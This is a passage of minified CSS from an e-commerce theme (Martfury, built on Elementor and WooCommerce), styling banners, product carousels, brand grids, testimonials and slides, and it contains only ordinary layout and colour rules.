.description{color:#c4c4ed}.mf-elementor-banner-large-2 .price-box{left:84.85%}.mf-elementor-banner-large-2 .price-box .regular-price{font-size:16px;color:#fff;text-decoration:line-through}.mf-elementor-banner-large-2 .price-box .sale-price{font-size:36px;color:#b5e54f;font-weight:700;line-height:1;margin-bottom:18px}.mf-elementor-banner-large-2 .price-box .banner-button{font-size:14px;font-weight:700;background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);display:inline-block;border-radius:3px;padding:6px 18px 8px 18px}.mf-elementor-banner-app .banner-wrapper{display:flex;padding-top:57px;padding-bottom:57px}.mf-elementor-banner-app .banner-content{max-width:44.24%;flex:0 0 44.24%;padding-left:90px;display:flex;align-items:center}.mf-elementor-banner-app .banner-image{flex-shrink:0}.mf-elementor-banner-app .banner-main-content{flex-grow:1;padding-left:90px}.mf-elementor-banner-app .banner-main-content .title{font-size:30px;color:#000;font-weight:600;margin:0 0 20px}.mf-elementor-banner-app .banner-main-content .desc{color:#999;margin-bottom:35px}.mf-elementor-banner-app .banner-button{flex-grow:1;display:flex;justify-content:center;align-items:flex-end;padding-right:80px}.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields{display:flex;border-bottom:1px solid #ccc}.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="text"],.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="email"]{color:#ccc;border:0;padding:10px 0;flex-grow:1;background-color:transparent}.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="submit"]{color:var(--mf-primary-color);text-transform:uppercase;border:0;background:transparent;font-size:14px;font-weight:600;padding:0 10px}.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="text"]::placeholder,.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="email"]::placeholder,.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="text"]:-ms-input-placeholder,.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder,.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="text"]::-ms-input-placeholder,.mf-elementor-banner-app .mc4wp-form .mc4wp-form-fields input[type="email"]::-ms-input-placeholder{color:#ccc}.mf-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-page .mf-product-deals-day .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;padding-bottom:13px}.elementor-page .mf-product-deals-day .cat-header .cat-title{margin:0 70px 0 0}.elementor-page .mf-product-deals-day .cat-header .cat-title a{color:#000}.elementor-page .mf-product-deals-day .cat-header .cat-title a:hover{color:#fcb800}.elementor-page .mf-product-deals-day .cat-header .header-link a{border-bottom:none}.elementor-page .mf-product-deals-day .header-countdown .martfury-countdown{padding-left:0}.elementor-page .mf-product-deals-day .header-countdown .ends-text{margin-right:10px}.elementor-page .mf-product-deals-day .slick-arrow{font-size:30px;color:#ccc;text-align:center;transition:0.35s;z-index:99}.elementor-page .mf-product-deals-day .slick-arrow:hover{color:#000}.elementor-page .mf-product-deals-day .slick-arrow.slick-disabled{color:#ccc;cursor:auto}.elementor-page .mf-product-deals-day .slick-prev-arrow{left:-50px}.elementor-page .mf-product-deals-day .slick-next-arrow{right:-50px}.elementor-page .mf-product-deals-day .products-content{padding-top:30px;background-color:#fff}.elementor-page .mf-product-deals-day .numeric-navigation{margin-top:20px;clear:both}.elementor-page .mf-product-deals-day.deals-week .header-countdown .martfury-countdown .days,.elementor-page .mf-product-deals-day.deals-month .header-countdown .martfury-countdown .days{display:inline-block}.elementor-page .mf-elementor-product-deals-grid ul.products li.product{margin-bottom:25px}.elementor-page .mf-elementor-product-deals-carousel ul.products li.product{clear:none!important}.elementor-page .mf-product-deals-carousel .cat-header{border-style:solid;border-width:0 0 1px 0}.elementor-page .mf-product-deals-carousel .product{margin-right:0}.elementor-page .mf-products-tabs .slick-dots{margin-top:30px;display:block!important}.elementor-page .mf-products-tabs .slick-dots li button{background-color:#ccc;border:none}.elementor-page .mf-products-tabs .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.elementor-page .mf-products-tabs .tabs-header{padding:0 0 16px;flex-wrap:wrap;background-color:transparent;margin-bottom:0}.elementor-page .mf-products-tabs .tabs-header .tabs-header-nav{flex-wrap:wrap}.elementor-page .mf-products-tabs .tabs-header .tabs-nav{margin:0;flex-wrap:wrap}.elementor-page .mf-products-tabs .tabs-header .tabs-nav li{padding-left:25px;padding-right:0}.elementor-page .mf-products-tabs .tabs-header .tabs-nav li:first-child{padding-left:0}.elementor-page .mf-products-tabs .tabs-header .link{padding-left:25px}.elementor-page .mf-products-tabs .tabs-header .link.has-icon{display:inline-flex;align-items:center;line-height:1}.elementor-page .mf-products-tabs .tabs-header .link.has-icon::after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:12px;margin-left:9px}.elementor-page .mf-products-tabs .tabs-header.layout-2 .tabs-nav{width:100%;flex-wrap:nowrap;white-space:nowrap;overflow-y:hidden;overflow-x:auto;padding-bottom:10px}.elementor-page .mf-products-tabs .tabs-header.layout-2 .tabs-nav::-webkit-scrollbar{display:none}.elementor-page .mf-products-tabs .tabs-header.layout-2 .tabs-cat__heading{order:1;margin-bottom:20px}.elementor-page .mf-products-tabs .tabs-header.layout-2 .tabs-header-nav{order:3;width:100%}.elementor-page .mf-products-tabs .tabs-header.layout-2>.link{order:2}.elementor-page .mf-products-tabs .tabs-content{padding-top:30px}.elementor-page .mf-products-tabs .mf-vc-loading{min-height:400px}.elementor-page .mf-products-carousel .slick-dots{display:block!important;margin-top:0;margin-bottom:0}.elementor-page .mf-products-carousel .slick-dots li button{background-color:#ccc;border:none}.elementor-page .mf-products-carousel .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.elementor-page .mf-products-carousel ul.products li.product{margin-bottom:0;float:left}.elementor-page .mf-products-carousel ul.products li.product .product-inner{margin-bottom:40px}.elementor-page .mf-products-carousel .cat-header{flex-wrap:wrap}.elementor-page .mf-products-carousel .cat-header .extra-links{margin:0;padding:0}.elementor-page .mf-products-carousel .cat-header .extra-links li{padding-left:25px;padding-right:0}.elementor-page .mf-products-carousel .cat-header .extra-links li:first-child{padding-left:0}.elementor-page .mf-products-carousel .view-all-link.has-icon a{display:flex;align-items:center;line-height:1}.elementor-page .mf-products-carousel .view-all-link.has-icon a::after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:12px;margin-left:9px}.elementor-page .mf-products-carousel.arrow-has-background .slick-arrow{width:28px;height:119px}.elementor-page .mf-products-carousel.arrow-has-background .slick-arrow::before{position:absolute;top:50%;transform:translateY(-50%)}.elementor-page .mf-products-carousel.arrow-has-background .slick-arrow .mf-arrow-bg{display:inline-block;color:#fff}.elementor-page .mf-products-carousel.arrow-has-background .slick-arrow.slick-prev-arrow::before{left:-5px}.elementor-page .mf-products-carousel.arrow-has-background .slick-arrow.slick-next-arrow::before{right:-5px}.elementor-page .mf-category-box .cat-header{flex-wrap:wrap}.elementor-page .mf-category-box .cat-header .extra-links{margin:0;padding:0}.elementor-page .mf-category-box .cat-header .extra-links li{padding-left:25px;padding-right:0}.elementor-page .mf-category-box .cat-header .extra-links li:first-child{padding-left:0}.elementor-page .mf-products-grid{background-color:#fff}.elementor-page .mf-products-grid .cat-header{flex-wrap:wrap}.elementor-page .mf-products-grid .cat-header .extra-links{margin:0;padding:0}.elementor-page .mf-products-grid .cat-header .extra-links li{padding-left:25px;padding-right:0;list-style:none;display:inline-block;margin-bottom:0}.elementor-page .mf-products-grid .cat-header .extra-links li a{color:#666}.elementor-page .mf-products-grid .cat-header .extra-links li a:hover{color:var(--mf-primary-color)}.elementor-page .mf-products-grid .cat-header .extra-links li:first-child{padding-left:0}.elementor-page .mf-products-grid .mf-vc-loading{min-height:400px}.elementor-page .mf-products-list .cat-header{flex-wrap:wrap}.elementor-page .mf-products-list .cat-header .extra-links{margin:0;padding:0}.elementor-page .mf-products-list .cat-header .extra-links li{padding-left:25px;padding-right:0}.elementor-page .mf-products-list .cat-header .extra-links li:first-child{padding-left:0}.elementor-page .mf-products-of-category .images-slider .slick-arrow{opacity:0;transition:0.5s}.elementor-page .mf-products-of-category .images-slider .slick-dots li{width:auto;height:auto;padding:0 5px}.elementor-page .mf-products-of-category .images-slider:hover .slick-arrow{opacity:1}.elementor-page .mf-products-of-category .mf-products-of-category-loading{width:100%}.elementor-page .mf-products-of-category-2 .cats-header .extra-links{margin:0}.elementor-page .mf-products-of-category-2 .cats-header .extra-links li{padding-left:30px;padding-right:0}.elementor-page .mf-products-of-category-2 .cats-header .extra-links li:first-child{padding-left:0}.elementor-page .mf-products-of-category-2 .cats-header .cat-title .mf-icon{font-size:22px;padding-right:15px}.elementor-page .mf-products-of-category-2 .cats-header .cat-title .mf-icon i{font-size:inherit;padding-right:0}.elementor-page .mf-products-of-category-2 .mf-products-tabs .tabs-header .tabs-nav{margin:0}.elementor-page .mf-products-of-category-2 .mf-products-tabs .tabs-header .tabs-nav li{padding-right:30px;padding-left:0}.elementor-page .mf-products-of-category-2 .mf-products-tabs .tabs-header .tabs-nav li:last-child{padding-right:0}.elementor-page .mf-products-of-category-2 .mf-products-tabs .slick-dots{margin-bottom:0;margin-top:20px}.elementor-page .mf-products-of-category-2 .mf-products-tabs .slick-dots li button{background-color:#ccc;border:none}.elementor-page .mf-products-of-category-2 .mf-products-tabs .slick-dots li:hover button,.elementor-page .mf-products-of-category-2 .mf-products-tabs .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.elementor-page .mf-products-of-category-2 .mf-products-tabs .tabs-header{border-style:solid;border-width:0 0 1px 0;background-color:transparent}.elementor-page .mf-products-of-category-2 .mf-products-tabs ul.products li.product{margin-bottom:0}.elementor-page .mf-products-of-category-2 .mf-products-tabs ul.products li.product.un-4-cols:nth-child(4n) .product-inner{margin-right:3px}.elementor-page .mf-products-of-category-2 .side-products{padding-left:0}.elementor-page .mf-products-of-category-2 .col-product-content{padding-right:0}.elementor-page .mf-products-of-category-2 .col-product-content:after{display:none}.elementor-page .mf-products-of-category-2 .products-side{padding-left:30px;border-left:1px solid #e1e1e1;height:100%}.elementor-page .mf-products-of-category-2 .products-side .side-title{border-style:solid;border-width:0 0 1px 0}.elementor-page .mf-products-list-carousel{padding:15px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d9d9d9}.elementor-page .mf-products-list-carousel .slick-arrow{display:none!important}.elementor-page .mf-products-list-carousel.without-dots .slick-dots{display:none!important}.elementor-page .mf-products-list-carousel ul.products li.product{width:100%}.elementor-page .mf-products-list-carousel .cat-header{border-width:0 0 1px 0}.mf-products__break_line-4 ul.products li.product .woo-loop-product__title{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;padding:0;margin-bottom:5px}@media (max-width:1024px) and (min-width:768px){.mf-products__break_line-tablet-4 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:4!important}}@media (max-width:767px){.mf-products__break_line-mobile-4 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:4!important}}.mf-products__break_line-3 ul.products li.product .woo-loop-product__title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;padding:0;margin-bottom:5px}@media (max-width:1024px) and (min-width:768px){.mf-products__break_line-tablet-3 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:3!important}}@media (max-width:767px){.mf-products__break_line-mobile-3 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:3!important}}.mf-products__break_line-2 ul.products li.product .woo-loop-product__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;padding:0;margin-bottom:5px}@media (max-width:1024px) and (min-width:768px){.mf-products__break_line-tablet-2 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:2!important}}@media (max-width:767px){.mf-products__break_line-mobile-2 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:2!important}}.mf-products__break_line-1 ul.products li.product .woo-loop-product__title{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;padding:0;margin-bottom:5px}@media (max-width:1024px) and (min-width:768px){.mf-products__break_line-tablet-1 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:1!important}}@media (max-width:767px){.mf-products__break_line-mobile-1 ul.products li.product .woo-loop-product__title{-webkit-line-clamp:1!important}}.mf-brands-grid .product-brands{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:30px}.mf-brands-grid .brand-item-wrapper{padding-left:15px;padding-right:15px;margin-bottom:30px;width:100%}.mf-brands-grid .brand-item-wrapper .brand-item{border:1px solid #eee;border-radius:3px;background-color:#fff;height:100%;padding-left:20px;padding-right:20px}.mf-brands-grid .brand-item__header{border-bottom:1px solid #eee;display:flex;align-items:center;padding:27px 0 27px 50px}.mf-brands-grid .brand-item__header .brand-logo{padding-right:40px;display:block}.mf-brands-grid .brand-item__header .brand-info{display:flex;flex-direction:column}.mf-brands-grid .brand-item__header .brand-info a{color:#000;font-weight:600;text-transform:uppercase}.mf-brands-grid .brand-item__header .brand-info a:hover{color:var(--mf-primary-color)}.mf-brands-grid .brand-item__header .brand-info span{display:block;line-height:1.5;white-space:nowrap}.mf-brands-grid .brand-item__content{padding-top:15px}.mf-brands-grid .brand-item__content .slick-arrow{opacity:0;transition:0.5s;font-size:12px;border:1px solid silver;padding:10px;z-index:99;background-color:#fff;border-radius:3px}.mf-brands-grid .brand-item__content .slick-prev-arrow{left:-20px}.mf-brands-grid .brand-item__content .slick-next-arrow{right:-20px}.mf-brands-grid .brand-item__content:hover{z-index:2}.mf-brands-grid .brand-item__content:hover .slick-arrow{opacity:1}.mf-brands-grid ul.products li.product{pointer-events:auto;clear:none!important}.mf-brands-grid .navigation-number{padding:20px 0 50px}.mf-brands-grid .navigation-number a{display:block;position:relative;height:110px}.mf-brands-grid .navigation-number a .mf-loading:after{width:14px;height:14px;border-color:var(--mf-border-primary-color) transparent var(--mf-border-primary-color) transparent}.mf-brands-grid.hide-navigation .slick-arrow{display:none!important}.mf-brand-images-carousel{border:1px solid #eee;padding-left:30px;padding-right:30px;padding-top:25px;padding-bottom:40px;background-color:#fff}.mf-brand-images-carousel .brands-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:25px;border-bottom:1px solid #eee}.mf-brand-images-carousel .brands-header h2{font-size:24px}.mf-brand-images-carousel .brands-header h2,.mf-brand-images-carousel .brands-header .brand-title{font-weight:400;margin:0;line-height:1}.mf-brand-images-carousel .brands-header .all-link{color:#666}.mf-brand-images-carousel .images-list:not(.slick-initialized){display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap;overflow:hidden}.mf-brand-images-carousel .images-list:not(.slick-initialized) .image-item{max-width:20%;flex:0 0 20%}.mf-brand-images-carousel .images-list{padding:0 40px;margin-top:40px;position:relative;margin-left:-7px;margin-right:-7px}.mf-brand-images-carousel .images-list .image-item{display:flex;justify-content:center;padding:0 7px}.mf-brand-images-carousel .images-list .slick-track{display:flex;align-items:center}.mf-brand-images-carousel .images-list .slick-arrow{font-size:20px;color:#999}.mf-brand-images-carousel .images-list .slick-next-arrow{right:0}.mf-brand-images-carousel .images-list .slick-prev-arrow{left:0}.mf-elementor-brand-images .images-list{display:flex;align-items:center;flex-wrap:wrap;margin:0 -10px}.mf-elementor-brand-images .images-list .image-item{display:block;background-color:transparent}.mf-elementor-brand-images .images-list .b-title{margin-bottom:0}.mf-elementor-brand-images .images-list .b-title a{display:block;font-size:16px;color:#000;margin-top:20px}.mf-elementor-brand-images .images-list .b-title a:hover{color:var(--mf-primary-color)}@media (max-width:1920px) and (min-width:1025px){.elementor-widget-martfury-products-brands.brands-columns-7 .brand-item-wrapper,.mf-brands-grid.brands-columns-7 .brand-item-wrapper{flex:0 0 14.28571%;max-width:14.28571%}.elementor-widget-martfury-products-brands.brands-columns-6 .brand-item-wrapper,.mf-brands-grid.brands-columns-6 .brand-item-wrapper{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-products-brands.brands-columns-5 .brand-item-wrapper,.mf-brands-grid.brands-columns-5 .brand-item-wrapper{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-products-brands.brands-columns-4 .brand-item-wrapper,.mf-brands-grid.brands-columns-4 .brand-item-wrapper{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-products-brands.brands-columns-3 .brand-item-wrapper,.mf-brands-grid.brands-columns-3 .brand-item-wrapper{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-products-brands.brands-columns-2 .brand-item-wrapper,.mf-brands-grid.brands-columns-2 .brand-item-wrapper{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-products-brands.brands-columns-1 .brand-item-wrapper,.mf-brands-grid.brands-columns-1 .brand-item-wrapper{flex:0 0 100%;max-width:100%}}@media (max-width:1024px) and (min-width:768px){.elementor-widget-martfury-products-brands.brands-columns--tablet7 .brand-item-wrapper,.mf-brands-grid.brands-columns-7 .brand-item-wrapper{flex:0 0 14.28571%;max-width:14.28571%}.elementor-widget-martfury-products-brands.brands-columns--tablet6 .brand-item-wrapper,.mf-brands-grid.brands-columns-6 .brand-item-wrapper{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-products-brands.brands-columns--tablet5 .brand-item-wrapper,.mf-brands-grid.brands-columns-5 .brand-item-wrapper{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-products-brands.brands-columns--tablet4 .brand-item-wrapper,.mf-brands-grid.brands-columns-4 .brand-item-wrapper{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-products-brands.brands-columns--tablet3 .brand-item-wrapper,.mf-brands-grid.brands-columns-3 .brand-item-wrapper{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-products-brands.brands-columns--tablet2 .brand-item-wrapper,.mf-brands-grid.brands-columns-2 .brand-item-wrapper{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-products-brands.brands-columns--tablet1 .brand-item-wrapper,.mf-brands-grid.brands-columns-1 .brand-item-wrapper{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.elementor-widget-martfury-products-brands.brands-columns--mobile7 .brand-item-wrapper,.mf-brands-grid.brands-columns-7 .brand-item-wrapper{flex:0 0 14.28571%;max-width:14.28571%}.elementor-widget-martfury-products-brands.brands-columns--mobile6 .brand-item-wrapper,.mf-brands-grid.brands-columns-6 .brand-item-wrapper{flex:0 0 16.66667%;max-width:16.66667%}.elementor-widget-martfury-products-brands.brands-columns--mobile5 .brand-item-wrapper,.mf-brands-grid.brands-columns-5 .brand-item-wrapper{flex:0 0 20%;max-width:20%}.elementor-widget-martfury-products-brands.brands-columns--mobile4 .brand-item-wrapper,.mf-brands-grid.brands-columns-4 .brand-item-wrapper{flex:0 0 25%;max-width:25%}.elementor-widget-martfury-products-brands.brands-columns--mobile3 .brand-item-wrapper,.mf-brands-grid.brands-columns-3 .brand-item-wrapper{flex:0 0 33.33333%;max-width:33.33333%}.elementor-widget-martfury-products-brands.brands-columns--mobile2 .brand-item-wrapper,.mf-brands-grid.brands-columns-2 .brand-item-wrapper{flex:0 0 50%;max-width:50%}.elementor-widget-martfury-products-brands.brands-columns--mobile1 .brand-item-wrapper,.mf-brands-grid.brands-columns-1 .brand-item-wrapper{flex:0 0 100%;max-width:100%}.mf-brands-grid .brand-item-wrapper{width:100%}.mf-brands-grid.mf-vc-brands-grid .brand-item-wrapper{max-width:100%;flex:auto}.mf-brands-grid .brand-item__header{padding-left:20px}.brands-columns--mobile2 .mf-brands-grid .brand-item__header{flex-wrap:wrap}.brands-columns--mobile2 .mf-brands-grid .brand-item__header .brand-info{margin-top:10px}.brands-columns--mobile2 .mf-brands-grid .product-brands{margin-left:-7.5px;margin-right:-7.5px}.brands-columns--mobile2 .mf-brands-grid .product-brands .brand-item-wrapper{padding-left:7.5px;padding-right:7.5px}}.martfury-counter-els{display:flex;align-items:center}.martfury-counter-els .mf-icon{color:var(--mf-primary-color);display:block;font-size:72px}.martfury-counter-els .counter{font-size:48px;color:#000;line-height:1;margin-bottom:10px}.martfury-counter-els h4{font-size:16px;color:#666;margin-top:0;margin-bottom:0;font-weight:400}.martfury-counter-els.mf-icon--center{flex-direction:column;text-align:center}.martfury-counter-els.mf-icon--right{flex-direction:row-reverse}.martfury-counter-els.mf-icon--right .counter-content{text-align:right}.mf-elementor-image-box{display:flex;transition:0.5s;border-width:1px;border-color:#bfbfbf}.mf-elementor-image-box .box-title{font-weight:400;margin:0 0 15px;transition:0.5s}.mf-elementor-image-box .box-title a{color:#000}.mf-elementor-image-box .box-title a:hover{color:var(--mf-primary-color)}.mf-elementor-image-box .image-content{padding:18px 15px 15px}.mf-elementor-image-box .image-content>h2{font-size:16px}.mf-elementor-image-box .image-content ul{margin:0;padding:0}.mf-elementor-image-box .image-content ul li{list-style:none;margin-bottom:7px;display:block;line-height:1}.mf-elementor-image-box .image-content ul li:last-child{margin-bottom:0}.mf-elementor-image-box .image-content ul li a{color:#666;border-bottom:1px solid transparent;display:inline-block}.mf-elementor-image-box .image-content ul li a:hover{color:#000;border-color:#000}.mf-elementor-image-box .image-content ul li .view-more{padding-top:10px;border-bottom:none}.mf-elementor-image-box a.view-more{display:flex;align-items:center}.mf-elementor-image-box a.view-more .align-icon-left{float:left}.mf-elementor-image-box a.view-more .align-icon-right{float:right}.elementor-position-top .mf-elementor-image-box{flex-direction:column}.elementor-position-right .mf-elementor-image-box{flex-direction:row-reverse}.martfury-journey-els ul{position:relative;list-style:none;padding-left:0;display:flex;justify-content:space-between;width:calc(100% - 130px);margin:auto}.martfury-journey-els ul:after{content:'';width:calc(100% - 40px);height:5px;position:absolute;bottom:12px;left:50%;transform:translateX(-50%);background-color:#ccc;z-index:5}.martfury-journey-els ul li{margin-bottom:0}.martfury-journey-els ul a{font-size:18px;color:#000;font-weight:600;position:relative;display:block;padding-bottom:45px}.martfury-journey-els ul a span{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:30px;height:30px;background-color:#ccc;border:5px solid #ccc;border-radius:50%;transition:0.5s;z-index:9}.martfury-journey-els ul a.active span,.martfury-journey-els ul a:hover span{background-color:var(--mf-background-primary-color)}.martfury-journey-els .journey-content{padding-top:70px}.martfury-journey-els .journey-wrapper{padding:30px;background-color:#fff;opacity:0;max-width:500px;position:absolute;border-radius:3px;transition:0.5s}.martfury-journey-els .journey-wrapper .journey-title{font-size:20px;color:#000;font-weight:400;margin-bottom:4px}.martfury-journey-els .journey-wrapper .avatar{float:left}.martfury-journey-els .journey-wrapper .avatar img{border-radius:50%}.martfury-journey-els .journey-wrapper .info{padding-left:120px}.martfury-journey-els .journey-wrapper.active{opacity:1}.martfury-journey-els .journey-wrapper:before{content:'';border-width:0 11px 44px 11px;border-style:solid;border-color:transparent transparent #fff transparent;position:absolute;bottom:100%;left:75px}.martfury-journey-els .journey-wrapper.reverse:before{left:auto;right:75px}.mf-elementor-bubbles{display:flex}.mf-elementor-bubbles .wrapper{display:flex;align-items:center;justify-content:center;text-align:center;width:170px;height:170px;border:3px solid var(--mf-border-primary-color);border-radius:50%}.mf-elementor-bubbles .bubble{color:#000;font-size:60px;font-weight:400}.mf-elementor-bubbles .value{line-height:1}.mf-elementor-bubbles h5{font-size:16px;margin:0;font-weight:400}.mf-elementor-icon-box{font-size:14px;display:flex;align-items:center}.mf-elementor-icon-box.align-icon-center{flex-direction:column}.mf-elementor-icon-box.align-icon-center .box-wrapper{text-align:center}.mf-elementor-icon-box.align-icon-center .mf-icon-area{display:flex;align-items:center}.mf-elementor-icon-box.align-icon-right{flex-direction:row-reverse}.mf-elementor-icon-box.align-icon-right .box-wrapper{text-align:right}.mf-elementor-icon-box .box-icon{color:var(--mf-primary-color);line-height:1}.mf-elementor-icon-box .box-icon i{font-size:40px}.mf-elementor-icon-box .box-title{font-size:18px;font-weight:500;margin-bottom:0;margin-top:0;color:#000}.mf-elementor-icon-box .box-title a{color:#000}.mf-elementor-icon-box .box-url{color:#000;text-decoration:underline;display:inline-block}.mf-elementor-icon-box .box-url:hover{color:var(--mf-primary-color)}.mf-elementor-process .process-content{position:relative;display:flex;align-items:center;padding-bottom:95px}.mf-elementor-process .process-content:last-child .process-step:before{display:none}.mf-elementor-process .process-content:nth-child(odd){flex-direction:row-reverse}.mf-elementor-process h3{font-size:22px;font-weight:600;margin-top:0;margin-bottom:30px}.mf-elementor-process .process-image{text-align:center}.mf-elementor-process .process-step{text-align:center;position:static}.mf-elementor-process .process-step .step{position:absolute;top:0;left:50%;transform:translateX(-50%);color:#000;font-size:48px;width:100px;height:100px;background-color:#fff;border-radius:50%;border:2px solid var(--mf-border-primary-color);z-index:9;display:flex;align-items:center;justify-content:center}.mf-elementor-process .process-step:before{content:'';width:2px;height:100%;background-color:var(--mf-background-primary-color);position:absolute;top:5px;left:50%;transform:translateX(-50%);z-index:4}.mf-elementor-testimonial-slides{color:#999}.mf-elementor-testimonial-slides .testimonial-heading{margin-bottom:30px}.mf-elementor-testimonial-slides .testimonial-heading>h2,.mf-elementor-testimonial-slides .testimonial-heading>h3{font-size:20px}.mf-elementor-testimonial-slides .tes-title{font-weight:600;margin:0;line-height:1}.mf-elementor-testimonial-slides .slick-list{padding-top:50px;margin-left:-15px;margin-right:-15px}.mf-elementor-testimonial-slides .name{color:#000;font-size:18px;font-weight:600}.mf-elementor-testimonial-slides .job{padding-left:5px}.mf-elementor-testimonial-slides a{color:#000;font-size:14px;font-weight:600;display:inline-block;margin-top:25px}.mf-elementor-testimonial-slides a .align-icon-left{float:left}.mf-elementor-testimonial-slides a .align-icon-right{float:right}.mf-elementor-testimonial-slides a span{display:inline-block}.mf-elementor-testimonial-slides .testimonial-info{position:relative;background-color:#fff;padding:0 40px 40px 40px;margin:0 15px;border-width:1px;border-style:solid;border-color:#ccc;float:left}.mf-elementor-testimonial-slides .testimonial-info img{border-radius:50%}.mf-elementor-testimonial-slides .testimonial-info>i{font-size:60px;color:var(--mf-primary-color);position:absolute;right:20px;top:20px}.mf-elementor-testimonial-slides .testi-header{margin-bottom:20px}.mf-elementor-testimonial-slides .testi-header span{display:inline-block}.mf-elementor-testimonial-slides .testi-thumb{display:inline-block;transform:translateY(-47px)}.mf-elementor-testimonial-slides .slick-arrow{font-size:36px;color:#999;transition:0.5s}.mf-elementor-testimonial-slides .slick-arrow:hover{color:#000}.mf-elementor-testimonial-slides .mf-left-arrow{left:-76px}.mf-elementor-testimonial-slides .mf-right-arrow{right:-76px}.mf-elementor-testimonial-slides .slick-dots{margin-bottom:0;margin-top:20px}.mf-elementor-testimonial-slides .slick-dots li button{background-color:#ccc;border:none}.mf-elementor-testimonial-slides .slick-dots li:hover button,.mf-elementor-testimonial-slides .slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.mf-elementor-testimonial-slides--top .testimonial-heading{display:flex;justify-content:space-between;align-items:flex-start}.mf-elementor-testimonial-slides--top .arrow-wrapper{position:relative;display:flex;align-items:center;padding-left:50px}.mf-elementor-testimonial-slides--top .arrow-wrapper .slick-arrow{font-size:16px;color:#ccc;position:static;transform:unset}.mf-elementor-testimonial-slides--top .arrow-wrapper .mf-left-arrow{padding-right:9px}.mf-elementor-testimonial-slides--top .arrow-wrapper .mf-right-arrow{padding-left:9px}.mf-elementor-testimonial-slides-2 .testimonial-heading{display:flex;align-items:center;justify-content:space-between;padding:35px 40px}.mf-elementor-testimonial-slides-2 .testimonial-heading>h2{font-size:24px}.mf-elementor-testimonial-slides-2 .testimonial-heading h2,.mf-elementor-testimonial-slides-2 .testimonial-heading .tes-title{font-weight:400;margin:0}.mf-elementor-testimonial-slides-2 .testimonial-list{padding:44px 50px 20px}.mf-elementor-testimonial-slides-2 .testimonial-info{padding-left:10px;padding-right:10px}.mf-elementor-testimonial-slides-2 .testimonial-info__content{font-size:30px;color:#000;font-weight:600;line-height:1.5}.mf-elementor-testimonial-slides-2 .testimonial-info__footer{display:flex;align-items:center;margin-top:45px}.mf-elementor-testimonial-slides-2 .testimonial-info__footer .testimonial-thumb{margin-right:25px}.mf-elementor-testimonial-slides-2 .testimonial-info__footer .name{color:#000;font-size:18px;font-weight:600}.mf-elementor-testimonial-slides-2 .testimonial-info__footer .job{color:#999;font-size:14px}.mf-elementor-testimonial-slides-2 .no-thumbnail .testimonial-thumb{margin-right:0}.mf-elementor-testimonial-slides-2 .arrow-wrapper{display:flex;align-items:center;justify-content:space-between}.mf-elementor-testimonial-slides-2 .arrow-wrapper .slick-arrow{position:static;transform:unset;font-size:18px}.mf-elementor-testimonial-slides-2 .arrow-wrapper .mf-right-arrow{margin-left:10px}.mf-elementor-testimonial-slides-2 .slick-dots{text-align:left;margin-left:-9px;margin-right:-9px;padding:0 10px}.mf-elementor-testimonial-slides-2 .slick-dots li{padding:0 9px}.mf-elementor-testimonial-slides-2 .slick-dots li button{border-color:#ccc;background-color:#ccc}.mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button{border-color:var(--mf-border-primary-color);background-color:var(--mf-background-primary-color)}@keyframes ken-burns-in{0%{transform:scale(1)}100%{transform:scale(1.3)}}@keyframes ken-burns-out{0%{transform:scale(1.3)}100%{transform:scale(1)}}.mf-slides .slick-slide-bg{background-size:cover;background-position:center;background-repeat:no-repeat;min-width:100%;min-height:100%;transition-property:transform;transition-duration:10s}.mf-slides .slick-slide-bg.mf-ken-out{transform:scale(1.3)}.mf-slides .slick-slide{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;height:400px}.mf-slides .slick-slide:first-child{width:100%}.mf-slides .elementor-repeater-item-clone{height:400px}.mf-slides-wrapper.loading .arrows-wrapper{opacity:0;transition:0.5s}.mf-slides 